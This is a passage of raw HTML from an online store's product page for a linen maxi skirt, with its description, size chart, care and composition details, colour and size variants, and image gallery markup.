      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p data-mce-fragment="1">Elevate your style game with the KENGA Maxi Linen Skirt featuring an edgy design for the fashion-forward fashionistas. Embrace the drama of a maxi flared silhouette that exudes elegance and confidence. The semi-elasticated waistband ensures comfort while maintaining a sleek look. The concealed front zip fly adds to the streamlined appearance. Stand out with the unique reversed jeans detail in the form of a belt. This eye-catching addition comes with a miniature pocket bottom detail that adds a playful touch. For an extra dose of designer flair, the skirt includes a mini strap belt.</p>
<p data-mce-fragment="1"><br data-mce-fragment="1"><strong>SIZE &amp; FIT:</strong></p>
<p data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">Model is 5'8" (175 cm) and wears size S. </span><br></p>
                  </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  square_foot
</span>
                        
                        <h2 class="h4 accordion__title">
                          SIZE CHART
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cNyEi8-template--24825637994832__main">
                      
                      <div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0549/6736/9810/files/new_size_chart_MODELetsyINCH.fw23.1_e04c2c36-16b2-4ec6-b3fc-25a93e682764.jpg?v=1697542039" style="float: none;"></div>
<p> </p>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  laundry
</span>
                        
                        <h2 class="h4 accordion__title">
                          GARMENT CARE
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XtAzaK-template--24825637994832__main">
                      
                      <span>30° gentle machine wash on reverse</span><br><span>Mild ironing temperature</span><br><span>Dry clean possible</span>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  cycle
</span>
                        
                        <h2 class="h4 accordion__title">
                          COMPOSITION
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_h7xedC-template--24825637994832__main">
                      <p>100 % linen </p>
                      
                    </div>
                  </div>
                </div>
                <sticky-atc 
                  id="sticky-atc-template--24825637994832__main"
                  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                  data-section="template--24825637994832__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--24825637994832__main"
                          src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&width=500"
                          alt="Maxi linen skirt - KENGA"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Maxi linen skirt - KENGA
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24825637994832__main">


<div
  class="
    price price-template--24825637994832__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $179.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $179.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--24825637994832__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--24825637994832__main"
                            data-url="/products/maxi-linen-skirt-kenga"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Black&amp;Army Green,XS'
                                        data-options='Black&Army Green,XS'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40077574340690'
                                      >
                                        Black&Army Green / XS
                                      </option>
                                    
                                      <option
                                        value='Black&amp;Army Green,S'
                                        data-options='Black&Army Green,S'
                                        
                                        
                                        data-variant-id='40213161541714'
                                      >
                                        Black&Army Green / S
                                      </option>
                                    
                                      <option
                                        value='Black&amp;Army Green,M'
                                        data-options='Black&Army Green,M'
                                        
                                        
                                        data-variant-id='40213161574482'
                                      >
                                        Black&Army Green / M
                                      </option>
                                    
                                      <option
                                        value='Black&amp;Army Green,L'
                                        data-options='Black&Army Green,L'
                                        
                                        
                                        data-variant-id='40213161607250'
                                      >
                                        Black&Army Green / L
                                      </option>
                                    
                                      <option
                                        value='Black&amp;Army Green,XL'
                                        data-options='Black&Army Green,XL'
                                        
                                        
                                        data-variant-id='40213161640018'
                                      >
                                        Black&Army Green / XL
                                      </option>
                                    
                                      <option
                                        value='Black&amp;Army Green,XXL'
                                        data-options='Black&Army Green,XXL'
                                        
                                        
                                        data-variant-id='40213161672786'
                                      >
                                        Black&Army Green / XXL
                                      </option>
                                    
                                      <option
                                        value='Black&amp;Army Green,3XL'
                                        data-options='Black&Army Green,3XL'
                                        
                                        
                                        data-variant-id='40213161705554'
                                      >
                                        Black&Army Green / 3XL
                                      </option>
                                    
                                      <option
                                        value='Black&amp;White,XS'
                                        data-options='Black&White,XS'
                                        
                                        
                                        data-variant-id='40077574373458'
                                      >
                                        Black&White / XS
                                      </option>
                                    
                                      <option
                                        value='Black&amp;White,S'
                                        data-options='Black&White,S'
                                        
                                        
                                        data-variant-id='40213161738322'
                                      >
                                        Black&White / S
                                      </option>
                                    
                                      <option
                                        value='Black&amp;White,M'
                                        data-options='Black&White,M'
                                        
                                        
                                        data-variant-id='40213161771090'
                                      >
                                        Black&White / M
                                      </option>
                                    
                                      <option
                                        value='Black&amp;White,L'
                                        data-options='Black&White,L'
                                        
                                        
                                        data-variant-id='40213161803858'
                                      >
                                        Black&White / L
                                      </option>
                                    
                                      <option
                                        value='Black&amp;White,XL'
                                        data-options='Black&White,XL'
                                        
                                        
                                        data-variant-id='40213161836626'
                                      >
                                        Black&White / XL
                                      </option>
                                    
                                      <option
                                        value='Black&amp;White,XXL'
                                        data-options='Black&White,XXL'
                                        
                                        
                                        data-variant-id='40213161869394'
                                      >
                                        Black&White / XXL
                                      </option>
                                    
                                      <option
                                        value='Black&amp;White,3XL'
                                        data-options='Black&White,3XL'
                                        
                                        
                                        data-variant-id='40213161902162'
                                      >
                                        Black&White / 3XL
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40077574340690,"title":"Black\u0026Army Green \/ XS","option1":"Black\u0026Army Green","option2":"XS","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XS","public_title":"Black\u0026Army Green \/ XS","options":["Black\u0026Army Green","XS"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161541714,"title":"Black\u0026Army Green \/ S","option1":"Black\u0026Army Green","option2":"S","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ S","public_title":"Black\u0026Army Green \/ S","options":["Black\u0026Army Green","S"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161574482,"title":"Black\u0026Army Green \/ M","option1":"Black\u0026Army Green","option2":"M","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ M","public_title":"Black\u0026Army Green \/ M","options":["Black\u0026Army Green","M"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161607250,"title":"Black\u0026Army Green \/ L","option1":"Black\u0026Army Green","option2":"L","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ L","public_title":"Black\u0026Army Green \/ L","options":["Black\u0026Army Green","L"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161640018,"title":"Black\u0026Army Green \/ XL","option1":"Black\u0026Army Green","option2":"XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XL","public_title":"Black\u0026Army Green \/ XL","options":["Black\u0026Army Green","XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161672786,"title":"Black\u0026Army Green \/ XXL","option1":"Black\u0026Army Green","option2":"XXL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ XXL","public_title":"Black\u0026Army Green \/ XXL","options":["Black\u0026Army Green","XXL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161705554,"title":"Black\u0026Army Green \/ 3XL","option1":"Black\u0026Army Green","option2":"3XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026Army Green \/ 3XL","public_title":"Black\u0026Army Green \/ 3XL","options":["Black\u0026Army Green","3XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077574373458,"title":"Black\u0026White \/ XS","option1":"Black\u0026White","option2":"XS","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XS","public_title":"Black\u0026White \/ XS","options":["Black\u0026White","XS"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161738322,"title":"Black\u0026White \/ S","option1":"Black\u0026White","option2":"S","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ S","public_title":"Black\u0026White \/ S","options":["Black\u0026White","S"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161771090,"title":"Black\u0026White \/ M","option1":"Black\u0026White","option2":"M","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ M","public_title":"Black\u0026White \/ M","options":["Black\u0026White","M"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161803858,"title":"Black\u0026White \/ L","option1":"Black\u0026White","option2":"L","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ L","public_title":"Black\u0026White \/ L","options":["Black\u0026White","L"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161836626,"title":"Black\u0026White \/ XL","option1":"Black\u0026White","option2":"XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XL","public_title":"Black\u0026White \/ XL","options":["Black\u0026White","XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161869394,"title":"Black\u0026White \/ XXL","option1":"Black\u0026White","option2":"XXL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ XXL","public_title":"Black\u0026White \/ XXL","options":["Black\u0026White","XXL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40213161902162,"title":"Black\u0026White \/ 3XL","option1":"Black\u0026White","option2":"3XL","option3":null,"sku":"20102_2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Maxi linen skirt - KENGA - Black\u0026White \/ 3XL","public_title":"Black\u0026White \/ 3XL","options":["Black\u0026White","3XL"],"price":17999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--24825637994832__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--24825637994832__main"
                          data-label="Buy"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Buy
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><a href="/products/maxi-linen-skirt-kenga" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--24825637994832__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24825637994832__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270&width=1445"
    alt="Maxi linen skirt - KENGA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465646137426"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2256354774_nt70_18597f35-6a7a-4e3c-8188-24d1b20d60c5.jpg?v=1709484270&width=1445"
    alt="Maxi linen skirt - KENGA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465645154386"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2448848226_d6jg.jpg?v=1709484270&width=1445"
    alt="Maxi linen skirt - KENGA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465644138578"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&width=550 550w,//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/il_fullxfull.2303959673_j9pf_ee17ba12-a4e9-4b2a-9c3a-ab236149c9f5.jpg?v=1659204506&width=1445"
    alt="Maxi linen skirt - KENGA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21465647644754"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_qCYDc9" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_qCYDc9"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
          
            <div class="sizing-chart__top-image"><img src="//adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=165 165w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=360 360w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=535 535w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=750 750w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1500 1500w" width="1500" height="1499" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>Give your customers further information about choosing the correct size.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><modal-dialog id="PopupModal-sizing_chart_Ug4wPF" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ug4wPF"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              SIZING CHART
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Sizes
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        USA</strong>‏‏‎<strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        AU/UK
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Europe
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Bust</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Waist</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Hips
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Height</strong>
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XS</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        0-2
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        32-34
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        33’’/83 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        25’’/62 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.2’/160cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>S</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        34-36
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        27’’/67 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/94 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5.4’/165 cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>M</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
